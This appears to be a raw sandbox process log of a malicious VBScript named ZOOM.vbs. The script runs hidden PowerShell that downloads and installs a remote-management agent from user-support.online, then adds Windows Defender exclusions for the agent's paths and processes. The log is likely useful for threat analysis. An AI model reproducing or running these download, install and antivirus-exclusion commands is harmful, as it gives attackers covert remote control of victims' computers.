 C:\Windows\System32\WScript.exe

"C:\Windows\System32\WScript.exe" "C:\Users\Admin\Downloads\ZOOM.vbs"

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -NonInteractive -WindowStyle Hidden -Command "[Net.ServicePointManager]::SecurityProtocol=3072;(New-Object Net.WebClient).DownloadFile('https://user-support.online/api/agent/download/6a22e84654ddf3633644d077?type=exe','C:\Users\Admin\AppData\Local\Temp\RodexAgentSetup.exe')"

C:\Users\Admin\AppData\Local\Temp\RodexAgentSetup.exe

"C:\Users\Admin\AppData\Local\Temp\RodexAgentSetup.exe" -install -server "https://user-support.online" -token "e9f3c8ff4fe465f5901c84e267954adb856e20240d38dec39cf4992ae4ab7d5e"

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell -NonInteractive -Command "Add-MpPreference -ExclusionPath 'C:\Users\Admin\AppData\Local\Temp' -ErrorAction SilentlyContinue"

C:\Windows\system32\reg.exe

reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths" /v C:\Users\Admin\AppData\Local\Temp /t REG_DWORD /d 0 /f

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell -NonInteractive -Command "Add-MpPreference -ExclusionProcess 'C:\Users\Admin\AppData\Local\Temp\RodexAgentSetup.exe' -ErrorAction SilentlyContinue"

C:\Windows\system32\reg.exe

reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes" /v C:\Users\Admin\AppData\Local\Temp\RodexAgentSetup.exe /t REG_DWORD /d 0 /f

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell -NonInteractive -Command "Add-MpPreference -ExclusionPath 'C:\ProgramData\RodexRMM' -ErrorAction SilentlyContinue"

C:\Windows\system32\reg.exe

reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths" /v C:\ProgramData\RodexRMM /t REG_DWORD /d 0 /f

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell -NonInteractive -Command "Add-MpPreference -ExclusionProcess 'C:\ProgramData\RodexRMM\RodexAgent.exe' -ErrorAction SilentlyContinue"

C:\Windows\system32\reg.exe

reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes" /v C:\ProgramData\RodexRMM\RodexAgent.exe /t REG_DWORD /d 0 /f

C:\ProgramData\RodexRMM\RodexAgent.exe

C:\ProgramData\RodexRMM\RodexAgent.exe -install -server https://user-support.online -token e9f3c8ff4fe465f5901c84e267954adb856e20240d38dec39cf4992ae4ab7d5e

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell -NonInteractive -Command "Add-MpPreference -ExclusionPath 'C:\ProgramData\RodexRMM' -ErrorAction SilentlyContinue"